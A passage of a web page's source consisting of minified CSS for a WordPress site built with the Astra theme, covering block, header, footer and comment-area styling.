rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
